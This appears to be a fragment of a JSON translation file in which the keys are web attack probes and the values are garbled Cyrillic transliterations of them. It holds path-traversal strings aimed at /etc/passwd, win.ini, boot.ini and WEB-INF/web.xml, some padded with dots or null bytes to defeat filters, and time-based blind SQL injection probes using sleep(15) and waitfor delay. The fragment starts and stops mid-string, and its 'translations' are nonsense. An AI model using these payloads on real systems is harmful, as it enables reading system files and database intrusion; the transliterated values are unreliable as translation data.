invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\